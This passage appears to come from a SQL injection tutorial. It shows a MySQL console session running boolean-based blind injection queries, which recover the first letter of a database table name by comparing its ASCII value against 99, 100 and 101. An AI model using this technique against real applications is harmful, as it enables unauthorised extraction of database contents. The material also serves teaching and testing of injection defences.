 | (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))>100 |
| 1 |
1 row in set (0.01 sec)
mysql> select (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1
,1)))>99;
| (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))>99 |
| 1 |
1 row in set (0.00 sec)
mysql> select (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1
,1)))>101;
| (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))>101 |
| 0 |
1 row in set (0.00 sec)